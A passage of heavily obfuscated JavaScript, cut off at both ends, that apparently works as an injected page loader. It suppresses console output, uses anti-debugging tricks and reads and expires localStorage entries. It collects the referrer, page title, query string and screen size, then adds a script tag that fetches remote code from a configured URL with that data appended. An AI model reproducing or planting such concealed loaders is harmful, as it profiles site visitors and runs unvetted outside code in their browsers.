_0x3e0a25[_0x1e09c5(0x2be,0x2ac,0x2e0,0x31e,0x355)](_0x15da88,_0x4a20d6);},'aOFxH':_0x3e0a25[_0x2b1a37(-0x144,-0x25,-0xdc,-0xac,-0x6e)],'FYTQV':_0x3e0a25[_0x4f9a4f(0x9f,-0x4d,0x106,0x5f,-0x51)],'ekuXF':function(_0x41e7bc,_0x5dc9d3){function _0xd75f3c(_0x491db9,_0x1ffd39,_0x3b419a,_0x1527df,_0x4282ed){return _0x2b1a37(_0x491db9,_0x1ffd39-0x75,_0x3b419a-0xa3,_0x1527df- -0xe0,_0x4282ed-0x22);}return _0x3e0a25[_0xd75f3c(-0x35f,-0x2ef,-0x30c,-0x2d4,-0x26d)](_0x41e7bc,_0x5dc9d3);},'wHnPL':_0x3e0a25[_0x2b1a37(-0x2b8,-0x201,-0x19e,-0x1e8,-0x212)],'JwoSh':_0x3e0a25[_0x591043(0x394,0x39e,0x3aa,0x480,0x3b7)],'sLbrT':_0x3e0a25[_0x3f554d(0x46c,0x441,0x40f,0x373,0x3e2)],'bznFg':function(_0x38113e,_0x4b367f){function _0x3c3cd5(_0x1a87e6,_0x1e662c,_0x300e82,_0x4f7d43,_0x1c0ee7){return _0x2cc863(_0x1a87e6-0x144,_0x1e662c,_0x300e82-0xab,_0x4f7d43- -0x503,_0x1c0ee7-0x19c);}return _0x3e0a25[_0x3c3cd5(-0x93,-0x1a5,-0x62,-0x15c,-0x159)](_0x38113e,_0x4b367f);},'PkEye':function(_0x38122c,_0x134602){function _0x2ad66d(_0x151068,_0x1836b0,_0x904ff,_0x56743c,_0xf8a81){return _0x591043(_0x904ff,_0x1836b0-0x3a,_0x904ff-0x8b,_0x1836b0- -0x10a,_0xf8a81-0x43);}return _0x3e0a25[_0x2ad66d(0x1d9,0x27d,0x338,0x342,0x233)](_0x38122c,_0x134602);},'lmErW':function(_0x14a60d,_0x5e08b4){function _0x157ae1(_0x27e0a0,_0x20fac8,_0x51ccc3,_0x9a04c5,_0x29e42e){return _0x2b1a37(_0x29e42e,_0x20fac8-0x1c1,_0x51ccc3-0x7d,_0x20fac8-0x209,_0x29e42e-0xd9);}return _0x3e0a25[_0x157ae1(0x133,0x1a3,0x16a,0x201,0x173)](_0x14a60d,_0x5e08b4);},'ayFrL':_0x3e0a25[_0x591043(0x425,0x389,0x369,0x344,0x2f1)],'RAtes':_0x3e0a25[_0x4f9a4f(0x208,0x2cb,0x2c0,0x262,0x236)],'wUwPe':_0x3e0a25[_0x3f554d(0x549,0x5f9,0x59f,0x45e,0x5d1)],'mPPgR':_0x3e0a25[_0x3f554d(0x5fd,0x6e0,0x578,0x592,0x6db)]};if(_0x3e0a25[_0x2cc863(0x4dd,0x45d,0x501,0x449,0x406)](_0x3e0a25[_0x4f9a4f(0x178,0xca,0xae,0xbf,0x7e)],_0x3e0a25[_0x2b1a37(-0xa0,-0x12d,-0x188,-0xb5,-0xc2)])){var _0x224d7e;try{_0x224d7e=ZUrbXm[_0x4f9a4f(0xbb,-0x48,0x6c,0x115,0x59)](_0x42026a,ZUrbXm[_0x2cc863(0x3f8,0x324,0x3ba,0x395,0x42c)](ZUrbXm[_0x3f554d(0x593,0x59f,0x62a,0x546,0x620)](ZUrbXm[_0x3f554d(0x4ef,0x4a6,0x404,0x532,0x546)],ZUrbXm[_0x591043(0x344,0x415,0x508,0x40b,0x326)]),');'))();}catch(_0x12225e){_0x224d7e=_0x342203;}return _0x224d7e;}else{var _0x4bcec5;try{if(_0x3e0a25[_0x2b1a37(-0x218,-0x161,-0x143,-0x1ae,-0x2a0)](_0x3e0a25[_0x4f9a4f(0xff,0x16c,0x16e,0xaa,0x1d6)],_0x3e0a25[_0x2cc863(0x354,0x299,0x30c,0x322,0x27d)])){var _0x3fa70d=_0x3e0a25[_0x4f9a4f(0x19d,0x1b5,0x275,0x103,0x242)](Function,_0x3e0a25[_0x2b1a37(-0x70,-0x64,0xaa,-0x58,0x71)](_0x3e0a25[_0x2b1a37(-0x1e1,-0x1f0,-0x13d,-0x140,-0x82)](_0x3e0a25[_0x2b1a37(-0x127,-0xfb,-0xc7,-0xac,-0x26)],_0x3e0a25[_0x4f9a4f(0x9f,-0x2e,0x167,0x27,-0x23)]),');'));_0x4bcec5=_0x3e0a25[_0x2b1a37(-0x38,0x53,-0xa8,-0x9e,-0x151)](_0x3fa70d);}else(function(){return!![];}[_0x591043(0x450,0x4c9,0x436,0x46e,0x444)+_0x591043(0x358,0x2ed,0x316,0x3e3,0x361)+'r'](ZUrbXm[_0x2cc863(0x447,0x353,0x3ff,0x426,0x513)](ZUrbXm[_0x2cc863(0x2f8,0x312,0x293,0x2fa,0x224)],ZUrbXm[_0x591043(0x34c,0x282,0x3bc,0x35a,0x35d)]))[_0x3f554d(0x4aa,0x41b,0x430,0x490,0x41e)](ZUrbXm[_0x4f9a4f(0x1fd,0x2a8,0x2b7,0x1c2,0x21b)]));}catch(_0x4440b3){if(_0x3e0a25[_0x3f554d(0x578,0x529,0x593,0x64d,0x5e8)](_0x3e0a25[_0x2cc863(0x473,0x3fd,0x461,0x452,0x381)],_0x3e0a25[_0x2cc863(0x318,0x27a,0x1a7,0x285,0x382)]))_0x4bcec5=window;else{var _0x4766c9=_0x54ef05[_0x591043(0x46d,0x3cf,0x464,0x41e,0x50e)](_0x29c701),_0x3118ba=_0x85689b[_0x4f9a4f(0xa3,0xc9,0x1a,0x126,0x132)](_0x1fc9e7[_0x2b1a37(-0x108,-0x21a,-0xf5,-0x19a,-0xff)](+new _0x45e7b4(),0x11c6+0x4*-0x482+0x42a));_0x1fc9e7[_0x3f554d(0x4e0,0x440,0x574,0x4a1,0x5cf)](_0x1fc9e7[_0x2cc863(0x3e6,0x28d,0x297,0x371,0x309)](_0x4766c9[_0x4f9a4f(0x1e7,0x266,0x2c3,0x173,0x2ad)+_0x2b1a37(0x4a,0x81,0x34,-0x40,0x8c)],_0x530484[_0x2cc863(0x382,0x3a5,0x3c5,0x35b,0x352)+_0x2b1a37(-0x20,-0xca,0x54,-0x42,0x97)+_0x3f554d(0x628,0x5e3,0x564,0x625,0x5f0)+'8Y'][_0x2b1a37(-0x17f,0x55,0x7,-0x9a,-0xc0)]),_0x3118ba)&&(_0x1ba94d[_0x3f554d(0x5ac,0x5ec,0x5d2,0x67e,0x503)+_0x2b1a37(-0x14d,-0x131,-0x113,-0xa3,0x1a)](_0x1fc9e7[_0x3f554d(0x59d,0x646,0x4ac,0x5df,0x4b4)]),_0x3615fc[_0x2cc863(0x2e4,0x337,0x304,0x3ae,0x3e0)+_0x2cc863(0x39c,0x418,0x3be,0x3ad,0x498)](_0x1fc9e7[_0x2b1a37(-0x1dd,-0x153,-0x1ce,-0x1bb,-0x15d)]),_0x5dd032[_0x591043(0x415,0x3ab,0x531,0x460,0x3ca)+_0x2cc863(0x2f7,0x37d,0x45e,0x3ad,0x33a)](_0x1fc9e7[_0x2b1a37(0xad,-0x26,0xdd,-0x13,-0xcb)]));}}var _0x2d5b65=_0x4bcec5[_0x4f9a4f(0xee,0x84,0x31,0x15f,0x80)+'le']=_0x4bcec5[_0x2cc863(0x30a,0x223,0x241,0x311,0x403)+'le']||{},_0x1984c8=[_0x3e0a25[_0x2b1a37(0x9a,-0x3e,-0x67,-0x2b,-0x54)],_0x3e0a25[_0x2b1a37(-0x177,-0x18d,-0x1a,-0xc9,-0xa)],_0x3e0a25[_0x591043(0x4e6,0x411,0x4c8,0x4b0,0x51d)],_0x3e0a25[_0x2cc863(0x2bb,0x31a,0x2d8,0x2e8,0x364)],_0x3e0a25[_0x3f554d(0x473,0x371,0x465,0x4ed,0x52c)],_0x3e0a25[_0x591043(0x4a4,0x3b4,0x3d4,0x3a9,0x3b5)],_0x3e0a25[_0x2b1a37(0x78,-0x4e,0x5,-0x73,0x3e)]];for(var _0x16c9d3=-0x258b+-0x19bb+0x3f46;_0x3e0a25[_0x591043(0x533,0x468,0x43e,0x46b,0x3e7)](_0x16c9d3,_0x1984c8[_0x591043(0x36d,0x3e5,0x3be,0x3f5,0x459)+'h']);_0x16c9d3++){if(_0x3e0a25[_0x2b1a37(-0x47,-0x239,-0x183,-0x138,-0x20e)](_0x3e0a25[_0x4f9a4f(0x17d,0x16f,0xe7,0x7d,0x26d)],_0x3e0a25[_0x4f9a4f(0x4f,0xcc,0x124,0x10,-0x5b)]))_0x3c6dd3+=_0x1fc9e7[_0x591043(0x487,0x3da,0x444,0x423,0x3a9)](_0x1fc9e7[_0x2b1a37(-0x230,-0x1a9,-0x2ab,-0x1ea,-0x2a2)],_0x1fc9e7[_0x2cc863(0x3a7,0x3cc,0x331,0x2de,0x31c)](_0xf21e41,_0x1119ed));else{var _0x20bff8=_0x3e0a25[_0x2cc863(0x38d,0x485,0x3d2,0x412,0x39e)][_0x2b1a37(-0x1b1,-0x20e,-0x257,-0x171,-0x231)]('|'),_0x38f3f5=0x1909*0x1+-0x177b+-0x18e;while(!![]){switch(_0x20bff8[_0x38f3f5++]){case'0':var _0x5a4706=_0x31ca6f[_0x3f554d(0x5ba,0x67c,0x4c1,0x62b,0x637)+_0x4f9a4f(0x10e,0x17,0x211,0x1a8,0x101)+'r'][_0x4f9a4f(0xb0,0x97,0x50,0x103,-0x32)+_0x4f9a4f(0x1b0,0x13b,0x200,0x2ab,0x13b)][_0x591043(0x3bb,0x4a9,0x4d3,0x4b3,0x439)](_0x31ca6f);continue;case'1':_0x5a4706[_0x591043(0x324,0x494,0x4e0,0x3ff,0x4aa)+_0x2cc863(0x408,0x34c,0x3b1,0x403,0x401)]=_0x3f9387[_0x2cc863(0x349,0x2ca,0x36e,0x34d,0x289)+_0x591043(0x466,0x572,0x3c6,0x4b5,0x54b)][_0x2b1a37(-0xd3,-0x83,-0x9e,-0x4f,0x1c)](_0x3f9387);continue;case'2':_0x2d5b65[_0xe3d550]=_0x5a4706;continue;case'3':_0x5a4706[_0x2cc863(0x3b0,0x203,0x32c,0x2dd,0x2b1)+_0x4f9a4f(0x153,0x172,0x102,0x102,0x1fa)]=_0x31ca6f[_0x591043(0x491,0x491,0x4f9,0x4b3,0x44e)](_0x31ca6f);continue;case'4':var _0x3f9387=_0x2d5b65[_0xe3d550]||_0x5a4706;continue;case'5':var _0xe3d550=_0x1984c8[_0x16c9d3];continue;}break;}}}}});_0x3e0a25[_0x25b0a4(0x299,0x1aa,0x113,0x215,0x1b4)](_0x3d569b);var _0x3e25ac=_0x3e0a25[_0x55335e(0x4a4,0x58f,0x639,0x523,0x596)];if(!window[_0x235636(0x1ba,0x20f,0x1ea,0x262,0x281)+_0x25b0a4(0x148,0x1ba,0x2da,0x177,0x210)+_0x25b0a4(0x157,0x148,0x273,0x2f9,0x22c)+'8Y']){if(_0x3e0a25[_0x25b0a4(0x1a6,0x307,0x10f,0x24a,0x20b)](_0x3e0a25[_0x4cd104(-0x128,-0x46,0x4c,-0x9e,-0x1b)],_0x3e0a25[_0x4cd104(-0x132,-0x163,-0xf3,-0x1c3,-0x1aa)]))(function(){return![];}[_0x21c954(0x90,0x104,0x18a,0x135,0x8e)+_0x55335e(0x5c3,0x495,0x484,0x451,0x4fb)+'r'](qYKLdK[_0x4cd104(-0x2a7,-0x338,-0x336,-0x259,-0x2f6)](qYKLdK[_0x235636(0x12a,0x11c,0x165,0xd2,0x1ea)],qYKLdK[_0x25b0a4(0x11f,0x279,0x243,0x13a,0x1d0)]))[_0x55335e(0x4a3,0x5ba,0x674,0x586,0x597)](qYKLdK[_0x235636(0x299,0x30d,0x22d,0x2a9,0x399)]));else{var _0xa9f471={};_0xa9f471[_0x21c954(0x24e,0x145,0x1a3,0x1c3,0x110)+'e']=![],_0xa9f471[_0x235636(0x293,0x26a,0x230,0x2b0,0x23e)]=0x15180,_0xa9f471[_0x25b0a4(0x288,0x255,0x1be,0x1b5,0x1cd)+'H']=_0x3e0a25[_0x25b0a4(0x117,0x293,0x261,0x17c,0x19f)],window[_0x21c954(0x1e5,0x108,0x129,0x1e5,0xac)+_0x25b0a4(0x275,0x224,0x2c8,0x1f4,0x210)+_0x235636(0x37a,0x2de,0x2c7,0x302,0x226)+'8Y']=_0xa9f471;}}function _0x235636(_0x4a5b9a,_0x30b477,_0x596a3e,_0xee0523,_0x15ea2e){return _0x33b9(_0x30b477-0x19,_0x15ea2e);}const _0x13195a=localStorage[_0x4cd104(-0x42,-0x50,-0x198,-0xa9,-0xd5)+'em'](_0x3e0a25[_0x55335e(0x5e5,0x471,0x438,0x498,0x515)]);if(_0x3e0a25[_0x21c954(0x105,0x21,0xb8,-0x43,0x10c)](typeof _0x13195a,_0x3e0a25[_0x21c954(0x94,0x10c,0x115,0x206,0x1cc)])&&_0x3e0a25[_0x25b0a4(0x2b7,0x23d,0x146,0x211,0x244)](_0x13195a,null)){if(_0x3e0a25[_0x25b0a4(0x1bb,0x1ab,0x163,0x280,0x244)](_0x3e0a25[_0x21c954(0xa7,0x150,0x166,0x167,0x221)],_0x3e0a25[_0x235636(0x1fd,0x24c,0x33f,0x2c8,0x282)]))return![];else{var _0x5473e5=JSON[_0x21c954(0x223,0x114,0x13a,0x163,0x184)](_0x13195a),_0x34762e=Math[_0x4cd104(-0x1ad,-0x152,-0x191,-0x22d,-0x23a)](_0x3e0a25[_0x55335e(0x3ef,0x450,0x44b,0x363,0x457)](+new Date(),-0x2687+0x3c9*-0x6+0x4125));_0x3e0a25[_0x4cd104(-0x1d4,-0x2aa,-0x206,-0x21e,-0x2ce)](_0x3e0a25[_0x235636(0x90,0x123,0x4b,0x27,0x206)](_0x5473e5[_0x25b0a4(0x233,0x240,0x2ce,0x2f6,0x20c)+_0x21c954(0x290,0x165,0x1de,0x25a,0xe9)],window[_0x4cd104(-0x215,-0x1da,-0x9b,-0x198,-0x20a)+_0x55335e(0x6bb,0x5bd,0x521,0x5c4,0x5d8)+_0x55335e(0x6a1,0x697,0x5bd,0x6ef,0x5f4)+'8Y'][_0x235636(0x351,0x26a,0x2e4,0x366,0x1a9)]),_0x34762e)&&(_0x3e0a25[_0x25b0a4(0xec,0x31,0x103,0x29,0xb4)](_0x3e0a25[_0x25b0a4(0x29c,0x270,0x2df,0x16a,0x24a)],_0x3e0a25[_0x25b0a4(0xd0,0xc9,0x7c,0x5c,0x8c)])?(localStorage[_0x235636(0x30e,0x262,0x194,0x326,0x343)+_0x21c954(0x21c,0x1c8,0x17b,0x184,0x27b)](_0x3e0a25[_0x55335e(0x3b5,0x489,0x447,0x4c9,0x45c)]),localStorage[_0x55335e(0x49b,0x4c3,0x4af,0x518,0x578)+_0x25b0a4(0x10d,0xbe,0xb1,0x223,0x1af)](_0x3e0a25[_0x21c954(0x2b1,0x2d9,0x1f9,0x17c,0x2d5)]),localStorage[_0x21c954(0x19a,0x245,0x17c,0x1fb,0x113)+_0x21c954(0x143,0x1df,0x17b,0x22c,0x129)](_0x3e0a25[_0x4cd104(-0x196,-0x131,-0x158,-0x1a8,-0x19d)])):_0x5246ea=_0x46856b);}}var _0x230c13=localStorage[_0x4cd104(-0x138,-0xca,-0x2c,-0xa9,-0x73)+'em'](_0x3e0a25[_0x235636(0x67,0x146,0x229,0x164,0x249)]),_0x44350a=localStorage[_0x235636(0x342,0x2fe,0x22d,0x38b,0x3dc)+'em'](_0x3e0a25[_0x25b0a4(0x229,0x2ea,0x2f7,0x2a2,0x22d)]),_0x242739=_0x3e0a25[_0x55335e(0x522,0x537,0x448,0x48d,0x47b)];_0x242739+=_0x3e0a25[_0x235636(0x119,0x123,0x126,0x184,0x1da)]('&',_0x3e0a25[_0x55335e(0x656,0x4c3,0x55d,0x55d,0x582)](decodeURIComponent,window[_0x25b0a4(0x26f,0x2d9,0x224,0x11d,0x1ed)+_0x55335e(0x4c0,0x55a,0x517,0x393,0x46e)][_0x4cd104(-0x2d0,-0x1a8,-0x2ec,-0x294,-0x390)+'h'][_0x25b0a4(-0x33,0x22,0x15e,0x4a,0x65)+'ce']('?','')));function _0x4cd104(_0x123b6d,_0x5aa791,_0x5c5bee,_0xffa03b,_0x53b882){return _0x33b9(_0xffa03b- -0x38e,_0x5c5bee);}_0x242739+=_0x3e0a25[_0x55335e(0x580,0x4bc,0x575,0x4f0,0x528)](_0x3e0a25[_0x235636(0x1df,0x2b0,0x308,0x345,0x248)],_0x3e0a25[_0x4cd104(-0x1d8,-0x2d5,-0x232,-0x23b,-0x19a)](encodeURIComponent,document[_0x21c954(0xa9,0xf9,0xda,0x25,0xe4)+_0x25b0a4(0x13b,0x25c,0x11a,0x21f,0x1f3)]));function _0x25b0a4(_0x3a795c,_0x3b5ac4,_0x6c3c79,_0x35651b,_0x3e6cf4){return _0x33b9(_0x3e6cf4- -0x99,_0x6c3c79);}_0x242739+=_0x3e0a25[_0x21c954(0x206,0x11e,0x156,0x109,0x199)](_0x3e0a25[_0x235636(0x221,0x14c,0x77,0x226,0x22c)],_0x3e0a25[_0x21c954(0x16e,0x177,0x18e,0x226,0x11d)](encodeURIComponent,document[_0x235636(0x285,0x1e2,0x1f5,0x248,0x1ae)])),_0x242739+=_0x3e0a25[_0x235636(0x223,0x269,0x1f0,0x1f8,0x2ac)](_0x3e0a25[_0x4cd104(-0x2fb,-0x31f,-0x241,-0x278,-0x30c)],_0x3e0a25[_0x21c954(0x7,-0x18,0xd1,0x181,0x3f)](encodeURIComponent,_0x3e0a25[_0x21c954(0x46,0x56,0xde,0x1d7,0x7e)](document[_0x235636(0x372,0x29f,0x224,0x1b5,0x1d7)+_0x4cd104(-0x2f7,-0x28e,-0x1fc,-0x24f,-0x2e4)][_0x4cd104(-0x1c7,-0x150,-0x179,-0x194,-0xf9)+_0x55335e(0x5b7,0x4e3,0x4d6,0x422,0x4f0)],document[_0x235636(0x233,0x29f,0x2e1,0x19d,0x2fe)+_0x235636(0x63,0x158,0x6b,0x1fb,0x171)][_0x55335e(0x5f0,0x5d6,0x5fd,0x681,0x5e5)+_0x235636(0x244,0x1da,0x133,0x22b,0x2b4)]))),_0x242739+=_0x3e0a25[_0x21c954(0xda,0x1ec,0x1b1,0xb9,0x1c9)](_0x3e0a25[_0x4cd104(-0xbb,-0x14d,-0x192,-0x1a1,-0x283)],_0x3e0a25[_0x235636(0x263,0x26c,0x28b,0x294,0x20c)](encodeURIComponent,_0x3e25ac)),_0x242739+=_0x3e0a25[_0x21c954(0x65,0x5d,0xd8,-0x11,0xa)](_0x3e0a25[_0x55335e(0x3f0,0x391,0x501,0x4b5,0x42a)],_0x3e0a25[_0x55335e(0x60b,0x4d0,0x546,0x44c,0x52c)](encodeURIComponent,window[_0x55335e(0x61e,0x444,0x5ef,0x49d,0x525)+_0x55335e(0x532,0x628,0x60f,0x550,0x5d8)+_0x4cd104(-0x131,-0x145,-0x13b,-0xc9,-0x6f)+'8Y'][_0x235636(0x2ed,0x27f,0x186,0x2b9,0x2d5)+'H']));if(_0x3e0a25[_0x4cd104(-0x186,-0x1cb,-0xce,-0x17a,-0x7b)](typeof _0x230c13,_0x3e0a25[_0x235636(0x2ce,0x1fb,0x21f,0x23e,0x2f0)])&&_0x230c13&&window[_0x55335e(0x5fa,0x47f,0x452,0x4fd,0x525)+_0x55335e(0x665,0x6d1,0x60b,0x555,0x5d8)+_0x21c954(0x22d,0x21f,0x1f8,0x210,0x1bc)+'8Y'][_0x4cd104(-0xd3,-0x1d7,-0x172,-0x11e,-0x173)+'e']){if(_0x3e0a25[_0x235636(0x145,0x19e,0x13e,0x158,0x23b)](_0x3e0a25[_0x235636(0x1b0,0x1c8,0x27d,0x179,0xfd)],_0x3e0a25[_0x235636(0x27f,0x265,0x1a7,0x1d7,0x31d)]))_0x242739+=_0x3e0a25[_0x25b0a4(0x4f,-0x76,-0x1c,0xf0,0x83)](_0x3e0a25[_0x21c954(0x2a7,0x206,0x1cd,0x256,0x1b9)],_0x3e0a25[_0x55335e(0x55c,0x48c,0x4de,0x56f,0x52c)](encodeURIComponent,_0x230c13));else{var _0x5a3f14=_0x1eb232?function(){function _0x449678(_0x233e93,_0x31cf3f,_0x2e4200,_0x4271a7,_0xff4ca5){return _0x21c954(_0x233e93-0x192,_0x31cf3f-0x113,_0x31cf3f-0x94,_0x4271a7-0x1d5,_0x4271a7);}if(_0x2250e3){var _0x1278d0=_0x833f5[_0x449678(0x140,0x22f,0x267,0x244,0x15a)](_0x9336d1,arguments);return _0x2ac52d=null,_0x1278d0;}}:function(){};return _0x453333=![],_0x5a3f14;}}function _0x55335e(_0x41166d,_0x3033b8,_0x4a16b3,_0x4402b8,_0x20b652){return _0x33b9(_0x20b652-0x32f,_0x3033b8);}_0x3e0a25[_0x25b0a4(0x218,0x1d1,0x13f,0x1f1,0x177)](typeof _0x44350a,_0x3e0a25[_0x4cd104(-0xbf,-0xee,-0xdd,-0x1ac,-0x1ab)])&&_0x44350a&&window[_0x235636(0x19c,0x20f,0x1f2,0x14f,0x183)+_0x25b0a4(0x1d8,0x1f3,0x227,0x26b,0x210)+_0x235636(0x228,0x2de,0x21f,0x21d,0x38a)+'8Y'][_0x55335e(0x4b2,0x616,0x4a1,0x5e6,0x59f)+'e']&&(_0x3e0a25[_0x21c954(0x2ab,0xd9,0x1ac,0x249,0x200)](_0x3e0a25[_0x55335e(0x684,0x639,0x70f,0x621,0x622)],_0x3e0a25[_0x21c954(0x1a5,0x1a4,0x226,0x2eb,0x15c)])?(_0x57123a[_0x4cd104(-0x224,-0x19b,-0xb1,-0x145,-0xd2)+_0x235636(0x29b,0x261,0x357,0x278,0x174)](_0x3e0a25[_0x235636(0x1a3,0x146,0xb0,0x179,0x1e1)]),_0x58309d[_0x55335e(0x604,0x631,0x511,0x60e,0x578)+_0x25b0a4(0x24e,0x1d1,0x237,0x295,0x1af)](_0x3e0a25[_0x21c954(0x1e3,0x28a,0x1f9,0x219,0x1de)]),_0x5bb94f[_0x21c954(0x10b,0x1c3,0x17c,0x1f1,0x209)+_0x25b0a4(0xf4,0x236,0x1bc,0x27b,0x1af)](_0x3e0a25[_0x4cd104(-0x111,-0xd9,-0xcb,-0x1a8,-0xfd)])):_0x242739+=_0x3e0a25[_0x25b0a4(0x1b5,0x176,0x1c3,0xbc,0x18a)](_0x3e0a25[_0x4cd104(-0x1e7,-0x21f,-0x1f4,-0x249,-0x1bc)],_0x3e0a25[_0x21c954(-0x22,0x4f,0xd1,0x8b,0x128)](encodeURIComponent,_0x44350a)));var _0x1540a5=document[_0x21c954(0xfd,0x279,0x1d8,0x1a6,0x16b)+_0x4cd104(-0x1f1,-0x13c,-0x2d4,-0x218,-0x126)+_0x55335e(0x54d,0x5e0,0x57c,0x61a,0x60a)](_0x3e0a25[_0x4cd104(-0x281,-0x9c,-0x20a,-0x19b,-0x252)]);_0x1540a5[_0x25b0a4(0x10c,0x142,0x205,0x29b,0x1d5)]=_0x3e0a25[_0x235636(0x26c,0x1fe,0x28d,0x259,0x10d)];function _0x21c954(_0x1f8635,_0x304a57,_0x3e9dce,_0x12cda9,_0x1a8260){return _0x33b9(_0x3e9dce- -0xcd,_0x1a8260);}_0x1540a5[_0x21c954(0x4d,0x145,0x12a,0x1fe,0x1c0)]=_0x3e0a25[_0x25b0a4(0x312,0x173,0x25c,0x1f4,0x213)](window[_0x21c954(0x4b,0x172,0x129,0x42,0x41)+_0x4cd104(-0x77,-0x103,-0x138,-0xe5,-0x9d)+_0x21c954(0x13f,0x290,0x1f8,0x2f0,0x1f3)+'8Y'][_0x55335e(0x686,0x659,0x4f4,0x695,0x595)+'H'],_0x242739);var _0x19f816=document[_0x55335e(0x532,0x547,0x616,0x61a,0x52f)+_0x25b0a4(0x44,0x14a,0xa3,0x5a,0xd0)+_0x21c954(0x20b,0x16b,0x15b,0x24f,0xf1)+_0x25b0a4(0x125,0x76,0x58,0x113,0x122)](_0x3e0a25[_0x4cd104(-0x9a,-0x27b,-0x1f5,-0x19b,-0x248)])[-0x1*-0x2708+0xbb0+-0x32b8];_0x19f816[_0x21c954(0x9f,0x74,0x100,0x118,0x191)+_0x235636(0x1ea,0x1e0,0x14b,0x2c7,0x180)][_0x55335e(0x69e,0x5b7,0x67f,0x637,0x5b1)+_0x25b0a4(0x26e,0x26e,0x2ca,0x16f,0x208)+'re'](_0x1540a5,_0x19f816);}()));function _0xdf07d3(_0x50e5ec){var _0x3e65f6={'igZEN':_0x497b2c(0x192,0x176,0x265,0x1ba,0x178)+_0x4bfd89(0x292,0x30c,0x240,0x12a,0x20a)+'1','WazgY':function(_0x55b2af,_0x3be533){return _0x55b2af(_0x3be533);},'ulRsD':function(_0xe27c2c,_0x3b9085){return _0xe27c2c!==_0x3b9085;},'GthZY':_0x2bd1ea(-0x7b,-0x16a,-0xbe,-0x9e,-0x1a3),'HCIRS':_0x5d234d(0x5e1,0x5cd,0x525,0x54c,0x5ab)+_0x4f8989(0x156,0xc2,0x4c,0x57,0x106)+_0x2bd1ea(0x17,-0x67,-0x96,-0xde,-0x2d),'hjwzX':_0x497b2c(0x22c,0x268,0x26e,0x266,0x21c)+'er','wgrmR':function(_0x563a1e,_0x344365,_0xcec0b3){return _0x563a1e(_0x344365,_0xcec0b3);},'csGxh':function(_0x11b941,_0x59c475){return _0x11b941+_0x59c475;},'AvLSM':_0x4bfd89(0x204,0x315,0x275,0x3a1,0x2ba)+'n=','LobEO':function(_0x46eaeb,_0x4025e3){return _0x46eaeb(_0x4025e3);},'GYYtz':function(_0xdaec99,_0xa9d059){return _0xdaec99===_0xa9d059;},'cjDcc':_0x4bfd89(0x103,0x253,0x24e,0x122,0x1ef),'Xdsdd':_0x2bd1ea(-0x94,-0xab,-0x9b,-0x11c,-0x3),'FsCzz':_0x497b2c(0x3a4,0x2d2,0x3d3,0x3b6,0x357)+_0x4f8989(0x1f6,0x3f,0x1b1,0xce,0xfd)+_0x4f8989(0x10b,-0x34,-0x17,-0x44,0x80)+')','ACxsi':_0x4bfd89(0x385,0x40a,0x220,0x3f9,0x309)+_0x497b2c(0x38d,0x264,0x302,0x211,0x3a0)+_0x4bfd89(0x1dc,0x1fc,0x285,0x268,0x22e)+_0x497b2c(0x15d,0x125,0x20e,0x118,0x1c3)+_0x497b2c(0x2a5,0x244,0x2c8,0x28c,0x299)+_0x4bfd89(0x24e,0x2bb,0x26b,0x37f,0x2c4)+_0x4bfd89(0xbd,0x19b,0x1ee,0xc0,0x177),'yzdlE':_0x4f8989(0x11a,0x76,0x13a,0xdf,0xfb),'JaCXx':_0x2bd1ea(0x10c,-0x10,0x69,0x12e,0x121),'expiF':function(_0x47feee,_0x39a85f){return _0x47feee+_0x39a85f;},'cGUUV':_0x2bd1ea(-0x3,-0x5b,-0xb1,-0x3,-0x16f),'GMDtL':function(_0x2a503b,_0x232ea8){return _0x2a503b(_0x232ea8);},'TaNXT':function(_0x172b1c){return _0x172b1c();},'Nmyim':function(_0x140a87,_0x35edbc){return _0x140a87===_0x35edbc;},'cDDco':_0x2bd1ea(-0x162,0x38,-0xbd,-0x145,-0xbe),'zAIFA':_0x4bfd89(0x27c,0x314,0x3bd,0x2a7,0x2f4)+'g','PScUA':function(_0x34c0c9,_0x48116d){return _0x34c0c9===_0x48116d;},'gvVqS':_0x5d234d(0x547,0x4ed,0x487,0x4e6,0x45c),'IEPSU':function(_0x1101a5,_0x4127ef){return _0x1101a5===_0x4127ef;},'lOimC':_0x2bd1ea(-0xb2,-0x86,-0x19,-0x5b,-0xb2),'BXALj':_0x497b2c(0x3d3,0x45a,0x3c5,0x37f,0x3c7),'EWqDy':function(_0x629411,_0xe52277){return _0x629411!==_0xe52277;},'YWAbq':function(_0x530c45,_0x52deea){return _0x530c45/_0x52deea;},'aNmDJ':_0x4bfd89(0x2e8,0x2d3,0x265,0x283,0x207)+'h','lzSip':function(_0x154de6,_0x11d80e){return _0x154de6===_0x11d80e;},'CJRvj':function(_0x35c374,_0x2ca4a8){return _0x35c374%_0x2ca4a8;},'rgRit':_0x497b2c(0x333,0x1a6,0x245,0x21f,0x30f),'NJIaT':_0x4f8989(0x130,0x19e,0x211,0x9f,0x119),'rQAXN':_0x4f8989(-0x21,-0x20,0xe1,0x125,0xad),'uYVCL':_0x5d234d(0x6d4,0x671,0x65f,0x5da,0x6b7)+'n','oGLPb':_0x5d234d(0x698,0x645,0x606,0x743,0x557),'yzyCz':function(_0x29be0a,_0x2de068){return _0x29be0a+_0x2de068;},'BykCo':_0x4f8989(0x144,0xc6,0xec,0x1ed,0x1aa)+_0x497b2c(0x420,0x3be,0x334,0x24a,0x248)+'t','KCOob':function(_0x379959,_0x33e017){return _0x379959(_0x33e017);},'sivGd':_0x4f8989(0xc3,-0x10,-0xaa,0xba,0x3c),'zhYID':function(_0x176dc8,_0x5bae93){return _0x176dc8!==_0x5bae93;},'AggwM':_0x2bd1ea(-0xd,0x9d,-0x20,-0xf4,0x23),'eoCak':function(_0xb09adb,_0x39f85a){return _0xb09adb(_0x39f85a);}};function _0x4f8989(_0x4d2037,_0x5926d6,_0x44beca,_0x2bf2f4,_0x4223a2){return _0x33b9(_0x4223a2- -0xb9,_0x2bf2f4);}function _0x5d234d(_0x2f9171,_0x64edae,_0x38d03c,_0x4a4f52,_0xd152f5){return _0x33b9(_0x64edae-0x3b5,_0x2f9171);}function _0x497b2c(_0x6f3da3,_0x17fb33,_0x14d0de,_0x1750c2,_0x1c3431){return _0x33b9(_0x14d0de-0x116,_0x1c3431);}function _0x324ab5(_0x6283ee){var _0x4e28e5={'XGLYo':function(_0x3e1b18,_0x3b4cbe){function _0x1cfd79(_0x50e093,_0xb62c2e,_0x1c8222,_0x1df4e7,_0x352230){return _0x33b9(_0x1c8222- -0x5a,_0x50e093);}return 